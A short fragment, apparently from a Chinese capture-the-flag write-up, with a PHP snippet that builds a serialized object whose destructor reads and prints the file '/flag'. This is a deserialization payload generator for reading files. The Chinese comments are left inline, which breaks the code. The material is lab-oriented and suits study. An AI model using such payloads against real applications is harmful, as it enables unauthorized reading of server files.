 <?php
class XianZhi{
public $name="/flag";
该指令直指flag
function __destruct(){
echo file_get_contents($this->name);
}
}
$o = new Xianzhi();
echo serialize($o);
新建对象，然后CTRL+b执行生成配漏
?>